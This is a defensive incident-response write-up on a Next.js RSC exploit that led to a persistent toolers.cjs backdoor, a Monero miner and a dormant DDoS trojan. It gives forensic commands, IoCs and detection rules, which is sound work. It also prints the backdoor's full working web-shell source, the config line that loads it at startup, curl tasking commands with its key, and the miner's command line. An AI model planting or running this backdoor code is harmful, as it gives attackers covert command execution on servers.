

What started as “why is CPU hot again?” ended with a full kill-chain reconstruction: public Next.js RSC RCE exploit, in-memory shell, persistent toolers.cjs backdoor, then 28 days of Monero mining plus a dormant DDoS payload.

This is a technical, command-first write-up: what was observed, how it was validated, and how the findings were converted into durable detections.

Introduction#

This incident was not noisy at first. No ransomware banner, no obvious defacement, no dramatic outage.

Instead, telemetry showed a long, quiet burn:

- sustained CPU pressure,

- non-standard outbound traffic,

- and executable sprawl in places that should have stayed boring (

~/.cache,/dev/shm).

The turning point came after correlating host artifacts with prior CVE-2025-66478 analysis: the toolers.cjs implant used the same http.Server.prototype.emit monkey patching pattern, hidden command endpoint, and child_process.execSync execution flow seen in public runtime memory shell demonstrations.

Incident Snapshot#

| Signal | Finding |

|---|---|

| Dwell time | ~28 days (Jan 2 to Jan 30, 2026) |

| Active miner | XMRig, persistent CPU abuse |

| Secondary payload | DDoS-capable trojan, mass replicated |

| File blast radius | 1,567+ identical malicious binaries observed |

| Primary persistence | @reboot cron entry under compromised user |

| Key network IOC | 46.250.239.154:10128 (gulf.moneroocean.stream) |

Environment and Telemetry (Sanitized)#

This matters because detections should be opinionated about stack. The investigated environment looked like this:

| Layer | Observed Components |

|---|---|

| Host | Ubuntu 22.04.x, single internet-facing app server |

| Frontend | Next.js (RSC enabled) |

| Backend | Django/Gunicorn |

| Edge | Nginx reverse proxy |

| Data | PostgreSQL |

| Runtime | Docker present (not primary attack surface in this case) |

Control gaps observed in the affected environment:

- no long-retention web access logs covering the initial compromise window,

- no file integrity monitoring on home directories,

- no default-deny outbound policy.

Attack Chain (Reconstructed)#

Jan 2, 2026 - Initial Access via Next.js RSC RCE

Attacker exploited a Next.js React Server Components (RSC) server-side execution flaw (CVE-2025-66478), part of the broader React2Shell-class exploitation patterns documented for CVE-2025-55182.Jan 2, 2026 - Backdoor Upgrade

Memory shell was converted into a persistent file-based implant: `toolers.cjs`, with API key gating and endpoint camouflage (`/_cluster/report`).Jan 2-3, 2026 - Payload Deployment and Persistence

Backdoor-enabled RCE was used to deploy dropper + miner. Cron `@reboot` ensured restart persistence. Malware also used self-healing loops.Jan 3-30, 2026 - Resource Hijacking

Miner maintained pool connectivity and consumed host resources. DDoS binary set remained available for remote tasking.Jan 30, 2026 - Containment

IR team blocked egress IOC, terminated malicious processes, removed cron persistence, collected forensic artifacts, and rotated credentials.

Confirming Initial Access: Next.js RSC RCE (React2Shell-class)#

Early in triage, two competing hypotheses emerged:

- someone dropped a backdoor via SSH (credential compromise), or

- someone exploited the web stack (public-facing app RCE).

Attribution confidence increased after comparing the on-disk implant to publicly documented Next.js RSC exploitation patterns and runtime memory shell characteristics.

Understanding the Vulnerability#

React2Shell (CVE-2025-55182) describes a broader class of RSC exploitation patterns. In this incident, evidence aligned most strongly with a Next.js RSC server-side execution path tracked as CVE-2025-66478.

For detailed technical analysis of React2Shell exploitation mechanics:

The vulnerability enables attackers to inject arbitrary JavaScript into the Node.js process through specially crafted HTTP requests exploiting prototype pollution in React Server Components.

Public Research and Validation Tools#

During investigation, we correlated findings with the public GitHub repository Malayke/Next.js-RSC-RCE-Scanner-CVE-2025-66478, which provides a scanner and supporting research artifacts for identifying potentially vulnerable Next.js RSC deployments. We used it for validation and to compare observed implant patterns against publicly documented techniques.

The Runtime Memory Shell Pattern#

Public discussions of this vulnerability class demonstrate a common exploitation pattern: injecting a “runtime memory shell” that monkey-patches Node’s HTTP server to add a backdoor endpoint. The basic behavioral signature involves:

- Overriding

http.Server.prototype.emitto intercept HTTP requests - Checking for a specific backdoor endpoint path

- Executing arbitrary commands via

child_processmethods - Passing non-matching requests to the original handler

This gives attackers a simple web shell accessible via HTTP, but it only lives in the running Node.js process memory. If the server restarts, the backdoor disappears—unless the attacker upgrades it to persistent storage.

The Backdoor: toolers.cjs — Persistent Upgrade#

The threat actor didn’t settle for a volatile memory shell. They upgraded to a persistent, authenticated backdoor saved as toolers.cjs.

Backdoor Code Structure (Full Source)#

const http = require("http");

const child_process = require("child_process");

const API_KEY = "t5uGxN4deg0xQQaDc2CVtewN";

const BACKDOOR_PATH = "/_cluster/report";

const originalEmit = http.Server.prototype.emit;

http.Server.prototype.emit = function(event, ...args) {

if (event === "request") {

const [request, response] = args;

try {

const url = new URL(request.url, "http://x");

if (url.pathname === BACKDOOR_PATH) {

// Authentication check

if (request.headers["api-key"] !== API_KEY) {

response.writeHead(401);

response.end("Unauthorized");

return true;

}

// Command execution

const command = url.searchParams.get("0");

if (command) {

response.writeHead(200);

response.end(child_process.execSync(command).toString());

return true;

}

}

} catch(e) {}

}

return originalEmit.apply(this, arguments);

};Operational Characteristics#

The backdoor exposed an authenticated HTTP endpoint that returned command output. Example of attacker usage pattern (for detection purposes):

# Pattern observed in threat actor operations:

curl -H "api-key: t5uGxN4deg0xQQaDc2CVtewN" \

"https://target.example.com/_cluster/report?0=whoami"

curl -H "api-key: t5uGxN4deg0xQQaDc2CVtewN" \

"https://target.example.com/_cluster/report?0=id"This enabled remote tasking while minimizing application-layer visibility. Key behavioral traits:

- Endpoint camouflage:

/_cluster/reportmimics Elasticsearch cluster health endpoints - Authentication gate: Required specific header to prevent unauthorized access or other threat actor interference

- Obfuscated parameters: Used non-obvious query parameter names

- Silent error handling: Wrapped in try/catch to suppress runtime errors

- Early request interception: Processed before reaching Next.js routing layer

Why .cjs Extension Matters#

In modern Node.js projects, .cjs files are always treated as CommonJS modules, regardless of package.json settings. This makes the backdoor reliable across different Next.js configurations.

Persistence Mechanism#

The backdoor was injected into the Next.js configuration file:

// next.config.ts (observed injection pattern)

try { require("./src/app/event/toolers.cjs"); } catch (_) {}This line:

- Loads the backdoor on every server start (dev, build, production)

- Runs before the application handles requests

- Suppresses errors with

try/catch(stealth) - Survives server restarts and deployments

Backdoor Evolution Comparison#

| Attribute | Public Memory Shell Pattern | toolers.cjs (Observed) |

|---|---|---|

| Endpoint | Obvious paths (e.g., /exec, /cmd) | /_cluster/report (infrastructure mimicry) |

| Authentication | None or weak | Header-based API key validation |

| Parameter | Clear names (?cmd=, ?command=) | Obfuscated (?0=) |

| Delivery | In-memory (volatile) | Persisted to disk as .cjs file |

| Module System | ES modules (import) | CommonJS (require()) for reliability |

| Error Handling | Verbose errors | Silent try/catch (stealth) |

Technical Notes for Code Auditors#

Key details that materially affected triage:

- The implant was tiny (about 547 bytes), minified, and loaded as a CommonJS module (

.cjs) - Load path was hidden in config startup code

- After handling the backdoor endpoint, code returns early (

return true) and does not pass the request to normal app handlers, reducing app-layer visibility - Logic is wrapped in silent

try/catch, suppressing runtime errors that might otherwise create obvious logging noise

Code Audit Indicators#

If you are auditing a Node/Next codebase for this class of implant, these searches are high-signal:

# Search for HTTP server monkey-patching patterns

rg -n "http\\.Server\\.prototype\\.emit|child_process\\.execSync" .

# Search for suspicious endpoint patterns

rg -n "/_cluster/report|/_admin|/_internal" .

# Find all .cjs files in unexpected locations

find . -name "*.cjs" -not -path "*/node_modules/*"If you find http.Server.prototype.emit being reassigned in application code, treat it as suspicious until proven otherwise.

Malware Mechanics: The Cache Hydra#

The dropper and trojan behavior showed classic commodity botnet economics:

- multiple binaries copied into writable paths,

- process masquerading names that looked system-ish,

- watchdog-style loops to respawn killed processes,

- self-deletion and deleted-file-handle execution for anti-forensics.

Representative validation from collected artifacts:

find ~/.cache -type f -executable | xargs sha256sum | cut -d' ' -f1 | sort | uniq -c

1567 f26c42805f8ebbff5ce9be40ddd02bcf54acdbfc97a78c7ade7688d8b064bdc4Direct sample hash confirmation:

sha256sum /home/[redacted]/.cache/.sys8Py7HQRDBZ /tmp/miner_binary /tmp/libsystemd_core.sh

f26c42805f8ebbff5ce9be40ddd02bcf54acdbfc97a78c7ade7688d8b064bdc4 .cache/.sys8Py7HQRDBZ

364a7f8e3701a340400d77795512c18f680ee67e178880e1bb1fcda36ddbc12c /tmp/miner_binary

093c2390fea2f9839eff0c69e2d064ccda17f59d0bf863abc8c0067244d6c63d /tmp/libsystemd_core.shIn this dataset, one hash appeared 1,567 times (f26c42805f8ebbff5ce9be40ddd02bcf54acdbfc97a78c7ade7688d8b064bdc4), with additional variants seen during broader IOC validation.

Why ~/.cache and /dev/shm Keep Appearing#

Attackers favor locations that are:

- writable by unprivileged users,

- noisy enough to hide in,

- and rarely monitored.

Two favorites:

~/.cache: “junk drawer” semantics, few baselines, lots of legitimate churn/dev/shm: in-memory tmpfs, often fast, often executable, frequently ignored by file monitoring

Dropper Behavioral Traits#

The dropper script (libsystemd_core.sh) exhibited several traits common in commodity cloud malware:

- Selects writable working directory from a short list (

~/.cache,~/.config,/tmp,/dev/shm) - Deploys architecture-appropriate payload (multi-arch support increases hit-rate)

- Runs watchdog loop to restart the miner if it dies

- Attempts basic anti-forensics (self-delete or overwrite)

The operational point is not the exact script mechanics; it is the pattern: persistence + regeneration.

Host Forensics: The Evidence That Mattered#

This section is intentionally CLI-heavy. When you are under time pressure, you want commands that answer specific questions quickly.

Process Triage#

These were the fastest signal generators:

ps auxf

ps -eo pid,ppid,user,etime,pcpu,pmem,cmd --sort=-pcpu | head -n 25

pstree -a -p | head -n 80Representative output:

2667536 1 [redacted] 27-xx:xx:xx 0.0 0.2 sh libsystemd_core.sh

2523017 1 [redacted] 28-xx:xx:xx 32.0 1.1 /dev/shm/.x/m -o gulf.moneroocean.stream:10128 \

-u 43yiB8RenFLGQdK97HGVpLjVeQaCSWDbaec2ZQcav6e7a3QnDEmKq3t3oUoQD9HgwXAW8RQTWUdXxN5WGtpStxAtRrH5Pmf \

-p wmjw4al3q --cpu-max-threads-hint=75 -B --donate-level=0Hunt focus:

- Long-lived processes with high CPU

- Executables launched from user-writable paths

- Orphans (PPID 1) or suspicious parentage (shell → random binary)

Network Triage#

To confirm resource hijacking, CPU-heavy processes were correlated with outbound connections:

ss -tunap

netstat -tunap

lsof -i -n -P | head -n 50Representative output:

tcp ESTAB 0 0 192.1.200.35:49308 46.250.239.154:10128 users:(("m",pid=2523017,fd=12))Telemetry showed persistent outbound connections to:

gulf.moneroocean.stream:1012846.250.239.154:10128

Why port 10128? Mining operators often run Stratum-over-TLS on non-default ports to evade naive port-based blocks (many defenders only block 3333/4444/5555).

Persistence Triage (Cron)#

crontab -l

crontab -l | rg "@reboot"

rg -n "@reboot" /var/spool/cron /var/spool/cron/crontabs /etc/cron.* /etc/crontab 2>/dev/nullRepresentative output:

@reboot /home/[redacted]/.cache/sslsessiond

@reboot /home/[redacted]/.cache/oom_reaperThe persistence anchor was a user crontab entry executing a file from ~/.cache at boot.

Deleted File Handles (Anti-Forensics Tell)#

One valuable indicator was a process executing from a deleted file handle—common when malware wants to reduce on-disk artifacts:

ls -la /proc/<pid>/fd

readlink /proc/<pid>/exeRepresentative output:

lr-x------ 1 [redacted] [redacted] 64 Jan 30 14:10 10 -> /home/[redacted]/.cache/.m2/libsystemd_core.sh (deleted)

/dev/shm/.x/m (deleted)If you see (deleted) in file descriptor links, treat it as a high-severity investigation lead.

Indicators of Compromise (IoCs)#

Network IoCs#

| Indicator | Type | Notes |

|---|---|---|

gulf.moneroocean.stream:10128 | domain:port | mining pool |

46.250.239.154:10128 | ip:port | mining pool endpoint |

moneroocean.stream | domain | related infra |

AS141995 | ASN | infrastructure observed in SG-hosted mining traffic |

File/Hash IoCs (SHA256)#

| Hash (full SHA256) | Component |

|---|---|

f26c42805f8ebbff5ce9be40ddd02bcf54acdbfc97a78c7ade7688d8b064bdc4 | DDoS trojan (mass-replicated binaries) |

364a7f8e3701a340400d77795512c18f680ee67e178880e1bb1fcda36ddbc12c | XMRig miner binary |

093c2390fea2f9839eff0c69e2d064ccda17f59d0bf863abc8c0067244d6c63d | dropper script (libsystemd_core.sh) |

83ba11da89aa7957d9116cbef3a4427bc16cf354276d1ef81b9fc77cd0e7a01d | trojan variant hash |

2b15a4f07f54f9bc90e35aa8abf442cf622e55d131d382023c766df6c3362822 | trojan variant hash |

d96c34a2c192ebf5b29b3609583dbd0db2979cd1d121c1670feea46fb6ee9ac3 | trojan variant hash |

Path/Pattern IoCs#

| Pattern | Why it matters |

|---|---|

~/.cache/.m2/ and ~/.cache/.systemd/ | staging areas used by malware |

/dev/shm/.x/ | common miner staging path |

@reboot /home/[redacted]/.cache/sslsessiond | primary persistence observed |

@reboot /home/[redacted]/.cache/oom_reaper | additional persistence variant |

@reboot.*\.cache/[a-z_]+ | useful generic hunt pattern |

/_cluster/report | backdoor endpoint pattern |

toolers.cjs | backdoor filename observed |

Behavioral IoCs#

| Behavior | Detection Opportunity |

|---|---|

http.Server.prototype.emit reassignment in app code | Code audit / runtime monitoring |

child_process.execSync in unexpected modules | Static analysis / runtime hooks |

.cjs files in application source (not node_modules) | File integrity monitoring |

require() calls in config files loading non-config paths | Config file auditing |

Wallet / Operator IoCs#

| Indicator | Type | Notes |

|---|---|---|

43yiB8RenFLGQdK97HGVpLjVeQaCSWDbaec2ZQcav6e7a3QnDEmKq3t3oUoQD9HgwXAW8RQTWUdXxN5WGtpStxAtRrH5Pmf | Monero wallet | miner payout address |

wmjw4al3q | worker id | miner worker label |

Fast Validation Commands#

# Check for active mining connections

ss -tunap | rg "46.250.239.154|10128|gulf.moneroocean"

# Check for suspicious cron entries

crontab -l | rg "@reboot.*\.(cache|config|local/share)"

# Hunt for executable files in user writable paths

find ~/{.cache,.config,.local} /tmp /dev/shm -type f -executable 2>/dev/null

# Search codebase for backdoor patterns

rg -n "http\.Server\.prototype\.emit" --type jsDetection and Response Engineering#

- Alert when executables appear in user cache paths (

~/.cache,/tmp,/dev/shm) - Alert on suspicious cron

@rebootentries pointing to user-writable locations - Track long-running high-CPU processes whose executable path is outside trusted system directories

- Monitor for processes running from deleted file handles

- Flag egress to known mining pool domains and non-standard mining ports (

10128,3333,5555,14433) - Correlate unusual outbound persistence with process ancestry from suspicious paths

- Treat long-lived TLS sessions to unknown infrastructure as hunt candidates

- Monitor for Stratum protocol patterns on non-standard ports

- Watch for suspicious requests matching RSC exploit patterns (

$1:__proto__:then, abnormalNext-Actionusage) - Detect hidden administrative paths (e.g.,

/_cluster/*,/_admin/*,/_internal/*) with custom headers - Add file-integrity monitoring for unexpected

.cjsadditions in application source trees - Alert on modifications to framework config files (e.g.,

next.config.ts,next.config.js)

- Audit for

http.Server.prototypemodifications in application code - Review all

require()statements in config files - Scan for

child_processusage in non-build-tool contexts - Monitor for

.cjsfiles outsidenode_modules/

One Practical Rule: Correlate Weak Signals#

Any single indicator can be noisy:

- high CPU can be a load spike,

@rebootcan be legitimate,- outbound TLS can be normal.

But the combination caught this incident:

- High CPU + long runtime

- Executable path under

~/.cacheor/dev/shm - Outbound connection to mining pool endpoint

If your SIEM/EDR cannot express this correlation, you will keep losing time to single-signal triage.

Representative Containment Sequence#

Immediate actions taken:

Block egress to known IoCs

- Host firewall rules for mining pool destinations

- Perimeter blocks for associated ASNs if broader impact suspected

Terminate malicious process tree

- Identify parent/child relationships via

pstree - Terminate in dependency order to prevent respawn

- Identify parent/child relationships via

Remove persistence mechanisms

- User crontab entries

- Systemd user units

- Shell profile modifications

- Application config injections

Collect forensic artifacts

- Process listings with full command lines

- Network connection states

- File samples from malware staging paths

- Memory dumps of suspicious processes (if tooling available)

Rotate credentials and tokens

- Application service accounts

- Database credentials

- API keys and secrets

- SSH keys for compromised user

Patch and rebuild

- Update Next.js to patched versions

- Review and clean application source tree

- Consider full rebuild from clean source if repo integrity uncertain

Post-action verification:

# Confirm process termination

ps aux | rg -i "xmr|miner|libsystemd_core"

# Confirm network cleanup

ss -tunap | rg "moneroocean|46.250.239.154"

# Confirm persistence removal

crontab -l

systemctl --user list-unitsEvidence Collection (Before Containment)#

If time permits, collect evidence before terminating processes:

mkdir -p /tmp/ir_{processes,network,files,memory}

# Process state

ps auxf > /tmp/ir_processes/ps_auxf.txt

pstree -a -p > /tmp/ir_processes/pstree.txt

# Network state

ss -tunap > /tmp/ir_network/ss_tunap.txt

netstat -anp > /tmp/ir_network/netstat.txt

# User persistence

crontab -l > /tmp/ir_files/crontab_user.txt

systemctl --user list-units > /tmp/ir_files/systemd_user_units.txt

# File samples (if safe to collect)

cp /home/[redacted]/.cache/.sys* /tmp/ir_files/ 2>/dev/nullIf a process is running from a deleted file handle, you may be able to extract it from /proc/<pid>/fd/<n> or /proc/<pid>/exe before termination.

Lessons Worth Keeping#

Patch latency on internet-facing frameworks is an attacker advantage

The dwell time began during a period of active exploitation following public disclosure and widespread scanning of affected RSC deployments.Egress monitoring is a primary detection control

Mining pool connections were the most reliable long-term signal.“Boring” directories deserve first-class threat hunting

~/.cacheand/dev/shmare attacker favorites for good reason.Public exploit release + unpatched edge service = predictable compromise

Once vulnerability details and scanning tools are public, the window for exploitation is measured in hours, not weeks.Cryptomining is often just the visible payload

The DDoS trojan was dormant but deployed—keep hunting for parallel objectives.If you cannot answer “how does it persist?” you are not done yet

Killing processes without removing persistence mechanisms guarantees reinfection.Correlation beats individual signals

No single indicator was definitive, but the pattern was unmistakable: high CPU + suspicious paths + mining pool traffic.

Final Thoughts#

The attacker did not need custom zero-days or elite malware. They needed:

- One exploitable web path

- One writable account context

- Enough time

Once the CVE-to-backdoor correlation was confirmed, the pattern became clear: exploit, persist, monetize, blend in.

The corrective path is equally clear:

- Patch faster

- Restrict egress

- Monitor execution in user-writable paths

- Treat weak signals as a chain instead of isolated events

- Audit application code for suspicious patterns

This incident reinforced a core principle: defenders don’t need to catch everything, but they need to catch the combination before it costs weeks of dwell time.